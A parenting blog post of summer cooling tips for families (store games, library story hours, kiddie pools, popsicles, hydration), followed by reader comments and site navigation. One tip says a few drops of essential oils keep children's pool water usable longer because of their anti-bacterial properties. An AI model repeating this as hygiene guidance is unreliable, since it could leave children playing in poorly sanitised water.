<p>If you are going to a store, set up shop in the cart.  Get the kids busy with activities and go window shopping.  Make a game out of it.  Remember all those road trip games?  Well make up some learning games . . .</p>
<p>Look for the ABC&#8217;s on store signage or items beginning with the letters of the alphabet.  Have your kids be your navigators; let them tell you right, left or straight ahead.  Take a walk around the store and count how many of the items you have at your home.</p>
<p>Make a wish list.  Figure out what things your family can make at home.  Do some food education.  Talk about what foods are healthy; what you can make with them or where they come from.</p>
<p>&nbsp;</p>
<h4>Additional Activities</h4>
<p>Do you have a friend that ALWAYS has the air on?  Take advantage, set up a play date with them!  Offer to bring lunch for the kids and get in some mommy time!</p>
<p><strong>Check what day your local library has their children&#8217;s story hour.</strong>  These are often followed by some kind of craft for the kiddos too!  If you make this a regular part of your summer you won&#8217;t have late books.</p>
<p>Maybe the recreation center or YMCA is hosting some summer activities?</p>
<p><strong>Many movie theaters host free showings during the summer.</strong>  These are usually older movies, but they are free and cool!  They count on making money off the concessions &#8211; perhaps decide to buy ONE snack and bring the rest?  It can sometimes be a bit of a mad house.  So prepare your kids for what is expected of them and/or get another mom to go with you.  This way bathroom trips or unexpected disasters won&#8217;t be so overwhelming.</p>
<p><strong>Don&#8217;t forget the sunscreen!</strong></p>
<p>Other than the obvious keeping your family&#8217;s skin safe from the harmful sun and potential cancer, not getting sunburned will keep you cool.  I remember so many nights of trying to get comfortable enough to sleep while it was warm AND my body was radiating heat from too much sun.</p>
<p>Keep sunscreen in multiple locations &#8211; in the house, car and diaper bag.  I also make sure I have some in stick form for their little faces.  My daughter had taken to being the applier for my son.  Though the first time she did this I thought she was using chalk on his face &#8211; gotta love their ingenuity!</p>
<p>(<em>Note from Kate: If you choose to use sunscreen, check out the <a href="https://www.ewg.org/skindeep/#.W22A2C3Myt8">EWG&#8217;s list of safer choices</a>.)</em></p>
<p><strong>Water, the ultimate summertime cooler!  </strong></p>
<p>Kiddie pools &#8211; we have tried them all.  <strong>I have finally come to the conclusion that the blow up ones are NOT the way to go.</strong>   I can never get them fully cleaned out.  And while I have had the best intentions of getting them put away after the summer is over I have already trashed 3 of them in my 6+ years of mommyhood.</p>
<p><strong>But the hard plastic ones keep their shape, so I can scrub it out and make sure it is clear of harmful bacteria. </strong> You can also add a few drops of anti-bacterial essential oils to the pool to help keep the water a little longer.  Tea Tree, Lavender, Oregano, Geranium and Lemon all have anti-bacterial properties.</p>
<p><strong>Use a patio umbrella or the shade of your house to keep it nice and cool &#8211; and the kids free from sunburns.</strong>  Try to avoid placing the pool under a tree, this way you should cut down on having to clear out leaves.  Do get a net for a fish tank to clean out any bugs or plant life &#8211; the kids have a great time doing this!</p>
<p>Once it is time to change the water give the kids some buckets and let them give all your thirsty plants a good drink.  You can also use your hose to siphon off the water to your tree and do some deep watering.</p>
<p>You can also enjoy water in other ways.  Team up with a friend to go to a splash park or in-ground pool.  Having 2 adults there are always better for having to attend to bathroom breaks.</p>
<p><strong>Water your lawn or garden and let the kids run through the water stream.</strong>  Just letting the kids run through flowing water during the summertime can be expensive.  But if you multi-task your water outage it can make it well worth it.</p>
<p>And if it is just unbearably hot outside throw the kids in the bath.  A few toys and they can entertain themselves for a good amount of time.  This is also when I take advantage of cleaning the bathroom.</p>
<p>&nbsp;</p>
<h3>4. Refreshing Refreshments</h3>
<p>Modern Alternative Mama&#8217;s <em><a href="https://modernalternativemama.com/store/simply-summer/">Simply Summer</a></em> has all sorts of refreshing summer meals as well as a bunch of Ice Cream recipes!</p>
<p><strong>You and the kids can make popsicles out of juice or homemade smoothies. </strong> Be sure to sneak some veggies into too!</p>
<p>You can also pop some fruit in the freezer.  Grapes and melons are good options!  You&#8217;d also be surprised have content kids are with just sucking on some ice cubes!</p>
<p style="text-align: left;">What are your favorite summertime snacks?</p>
<h3>5. Good Ole&#8217; H2O &#8211; Hydrate!!!</h3>
<p>This is probably the most important one on this list.  <strong>Your body can easily overheat during the summer. </strong> And those little ones have a hard time stopping the play to come attend to their needs, right?</p>
<p>I<strong>t is recommended to drink one ounce of water for every two pounds you weigh, plus another eight ounces for every 30 minutes of exercise/activity. </strong> This sounds like an enormous amount of water to me. The only way I have been able to accomplish this is by keeping water with me at all times.</p>
<p>&nbsp;</p>
<p>There are many different vessels to accomplish this task.  I have tried all the ones pictured above.  But I am a bit of a water snob and would honestly prefer the bottled water.  But the waste that comes with this is immense.  So I have been using a glass alternative.</p>
<h2>Have you figured out which one works best for you and you family?</h2>
                        </div>
                        
                                            
                    </article>              
                </div>
                                                
                                
                <style>
                .same-category-post-item,
                .same-category-posts ul {
                    display: inline-block;
                }
                </style>

                                <!-- Klaviyo form - Consider moving this to a widget -->
                <div class="klaviyo-form-Tg3bMR"></div>
                <script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=Ugp2YQ"></script>
                                
                
                                <div class="ad" style="height: 75px;"><span>AD</span></div>
                                
                
<div id="comments">
    <div class="comments-wrap">
                    <h3 id="comments-title">
                3 Comments            </h3>
                
        <ol class="commentlist">
            	<li class="comment even thread-even depth-1 clearfix" id="li-comment-49962">
		
		<div class="comment-block" id="comment-49962">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/21b/21b2a156837c5ec198c97b92e146ed11x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/21b/21b2a156837c5ec198c97b92e146ed11x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn"><a href="http://unorthadoxmomma.wordpress.com/" class="url" rel="ugc external nofollow">Sarah</a></cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/top-5-ways-to-keep-cool-this-summer-and-not-break-the-bank/#comment-49962">June 23, 2012 at 9:30 AM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>I prefer to drink out of water bottles too, which is why we wash and refill them.  We usually get 20-30 uses out of each bottle before they get left somewhere or bent out of shape&#8230;it&#8217;s actually quite cost effective in comparison of buying a $12 water bottle that can also get left somewhere or broken!</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/top-5-ways-to-keep-cool-this-summer-and-not-break-the-bank/?replytocom=49962#respond" data-commentid="49962" data-postid="10269" data-belowelement="comment-49962" data-respondelement="respond" data-replyto="Reply to Sarah" aria-label="Reply to Sarah">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-49986">
		
		<div class="comment-block" id="comment-49986">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/0b3/0b37e552afd98240a450841b9066d249x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/0b3/0b37e552afd98240a450841b9066d249x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn"><a href="http://goingcoverless.wordpress.com" class="url" rel="ugc external nofollow">Melissa</a></cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/top-5-ways-to-keep-cool-this-summer-and-not-break-the-bank/#comment-49986">June 23, 2012 at 10:44 AM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>In order to remember to drink enough water on a hot day, I&#8217;ll fill up glass peanut butter jars (although, any glass jars would work, I just like the size and shape of these) with water and fill the fridge with them. I&#8217;ve found that when the glasses are already filled for me, I drink more water.</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/top-5-ways-to-keep-cool-this-summer-and-not-break-the-bank/?replytocom=49986#respond" data-commentid="49986" data-postid="10269" data-belowelement="comment-49986" data-respondelement="respond" data-replyto="Reply to Melissa" aria-label="Reply to Melissa">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1 clearfix" id="li-comment-50312">
		
		<div class="comment-block" id="comment-50312">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/5e6/5e6adee7dc5fa8256ef42b8418af3c15x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/5e6/5e6adee7dc5fa8256ef42b8418af3c15x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn"><a href="http://evengreenbootsleavetrails.blogspot.com" class="url" rel="ugc external nofollow">Rebecca</a></cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/top-5-ways-to-keep-cool-this-summer-and-not-break-the-bank/#comment-50312">June 24, 2012 at 9:14 AM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>My daughter and I have taken to throwing small water-retaining balls  at each other (we bought a pair for $5) after dunking them in a large bowl of water.  Running away from each other while damp is very cooling, since we get the full effect of any breeze that passes.  Fun plus cooling.  Yay!!!</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/top-5-ways-to-keep-cool-this-summer-and-not-break-the-bank/?replytocom=50312#respond" data-commentid="50312" data-postid="10269" data-belowelement="comment-50312" data-respondelement="respond" data-replyto="Reply to Rebecca" aria-label="Reply to Rebecca">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
        </ol>
        
            
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/top-5-ways-to-keep-cool-this-summer-and-not-break-the-bank/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://modernalternativemama.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-wprm-rating" style="display: none">
	<label for="wprm-comment-rating-629736048">Recipe Rating</label>	<span class="wprm-rating-stars">
		<fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0">
			<legend>Recipe Rating</legend>
			<input aria-label="Don&#039;t rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked="checked"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-0" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-0" x="4" y="4" />
	<use xlink:href="#wprm-star-0" x="36" y="4" />
	<use xlink:href="#wprm-star-0" x="68" y="4" />
	<use xlink:href="#wprm-star-0" x="100" y="4" />
	<use xlink:href="#wprm-star-0" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-1" x="4" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-2" x="4" y="4" />
	<use xlink:href="#wprm-star-full-2" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-3" x="4" y="4" />
	<use xlink:href="#wprm-star-full-3" x="36" y="4" />
	<use xlink:href="#wprm-star-full-3" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-4" x="4" y="4" />
	<use xlink:href="#wprm-star-full-4" x="36" y="4" />
	<use xlink:href="#wprm-star-full-4" x="68" y="4" />
	<use xlink:href="#wprm-star-full-4" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-4" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-629736048" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-full" id="wprm-star-5" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-5" x="4" y="4" />
	<use xlink:href="#wprm-star-5" x="36" y="4" />
	<use xlink:href="#wprm-star-5" x="68" y="4" />
	<use xlink:href="#wprm-star-5" x="100" y="4" />
	<use xlink:href="#wprm-star-5" x="132" y="4" />
</svg></span>		</fieldset>
	</span>
</div>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p><div class="recaptcha_wrap wpdef_recaptcha_v3_recaptcha"><input type="hidden" class="g-recaptcha-response" name="g-recaptcha-response" /></div></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10269' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div><!-- .comments-wrap -->
</div><!-- #comments -->                </div>
                <div class="span-four right">
                    <div id="secondary" class="clearfix">
	
	
	<div class="welcome">
				<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/welcome-banner.jpg" style="width: 100%; height: auto;"/>

<!--
		<div class="welcome-face">
		<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/kate-promo.jpg" />
		</div>
-->
		<p><strong><span class="teal-text">Hi, I’m Kate</span></strong>.  I love medical freedom, sharing natural remedies, developing real food recipes, and gentle parenting.  My goal is to teach you how to live your life free from Big Pharma, Big Food, and Big Government by learning about herbs, cooking, and sustainable practices. </p>
<p>I&#8217;m the author of <i><a href="https://www.earthley.com/product/natural-remedies-for-kids/">Natural Remedies for Kids</a></i> and the owner and lead herbalist at <a href="https://www.earthley.com">Earthley</a>. <span class="serif-font">I hope you&#8217;ll join me on the journey to a free and healthy life!</span></p>
		<a class="button table" href="https://modernalternativemama.com/about">Meet My Family</a>	
	</div>
			
	<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>
	
		<div id="popular-posts-sidebar" class="relative">
	<div class="headline">
		<h3>Popular Posts</h3>
	</div>
	<ul class="posts equal-size">
				
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/Nathan-blanket-edit.jpg)">
						<a href="https://modernalternativemama.com/x-tips-for-teaching-your-baby-to-sleep/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Gentle AP Method for Teaching Your Baby to Sleep					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/positive-discipline-edit.jpg)">
						<a href="https://modernalternativemama.com/9-examples-of-positive-discipline/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						9 Examples of Positive Discipline					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2023/08/lose-the-mommy-guilt-1.png)">
						<a href="https://modernalternativemama.com/lose-the-mommy-guilt-your-feelings-matter-too/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Lose the Mommy Guilt: Your Feelings Matter Too					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/Being-Semi-Crunchy-Doesnt-Make-You-Special.jpg)">
						<a href="https://modernalternativemama.com/?p=28932">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Being &#8220;Semi-Crunchy&#8221; Doesn&#8217;t Make You Special					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/04/10-Lessons-From-a-New-22Mom-of-Many22.png)">
						<a href="https://modernalternativemama.com/lessons-from-a-new-mom-of-many/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						10 Lessons From a New &#8220;Mom of Many&#8221;					</h3>
					</div>
					
					</a>

				</li>
						
			
	</ul>
</div>	
	
	
		
	
</div><!-- #secondary -->
                </div>
            </div>
        </div>
    </div>
</div><!-- main -->

</div> <!-- #wrapper -->

<!-- <form id="mail-form" class="white-popup-block mfp-hide cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/mam-popup.jpg);"> -->

	<!-- </form> -->	

	<nav>
		<ul class="voom-primary-nav">
			<li class="voom-label">Modern Alternative MaMa</li>
			<div class="menu-2016-main-container"><ul id="slide-nav" class="navigation"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
